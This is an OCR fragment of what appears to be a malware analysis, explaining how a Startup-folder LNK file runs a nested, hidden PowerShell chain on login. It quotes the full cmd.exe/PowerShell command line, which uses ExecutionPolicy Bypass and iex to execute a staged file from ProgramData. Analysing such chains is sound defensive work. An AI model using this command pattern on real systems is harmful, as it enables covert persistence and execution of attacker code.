
How the chain is executed
When the victim next logs in, Windows executes
the LNK file from the Startup folder. The LNK target
is
cmd.exe
with arguments that launch a double-
nested PowerShell session:
cmd.exe /c start /min "" powershell -
NoPr -Win Hidd -Ex Bypass
-Com "powershell -NoPr -Ex Bypass -
Com ""iex (gc 'C:\ProgramData\KKN' -
raw)"""
The outer
powershell.exe
spawns an inner
powershell.exe
. Both use -ExecutionPolicy Bypass